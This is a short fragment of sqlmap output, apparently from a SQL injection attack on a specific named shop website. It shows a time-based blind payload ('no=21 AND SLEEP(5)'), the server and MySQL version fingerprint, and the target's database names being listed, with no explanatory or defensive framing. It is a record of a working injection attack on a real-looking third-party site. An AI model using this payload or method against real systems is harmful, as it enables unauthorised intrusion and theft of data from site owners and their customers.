 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: no=21 AND SLEEP(5)
---
[13:01:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[13:01:32] [INFO] fetching database names
[13:01:32] [INFO] the SQL query used returns 2 entries
[13:01:32] [INFO] resumed: "information_schema"
[13:01:32] [INFO] resumed: "shopwet123"
available databases [2]:
[*] information_schema
[*] shopwet123
[13:01:32] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.wdmcake.cn'
[*] shutting down at 13:01:32